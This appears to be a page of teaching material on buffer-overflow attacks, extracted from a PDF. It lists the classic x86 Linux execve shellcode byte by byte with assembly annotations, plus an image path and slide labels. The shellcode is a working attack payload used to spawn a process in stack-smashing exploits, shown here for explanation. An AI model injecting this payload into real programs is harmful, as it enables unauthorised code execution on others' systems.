 1
0xeb 1f : jmp IP + 1f
0x5e : pop %esi
0x89 76 08 : mov %esi, 08(%esi)
0x31 c0 : xor %eax, %eax
0x88 46 07 : mov %al, 07(%esi)
0x89 46 0c : mov %eax, 0c(%esi)
0xb0 0b : mov 0b, %al
0x89 f3 : mov %esi, %ebx
0x8d 4e 08 : lea 08(%esi), %ecx
0x8d 56 0c : lea 0c(%esi), %edx
0xcd 80 : int $0x80
0x31 db : xor %ebx, %ebx
0x89 d8 mov %ebx, %eax
0x40 : inc %eax
0xcd 80 : int $0x80
0xe8 dcffffff : call 0xdcffffff
prepare parameters
2
execve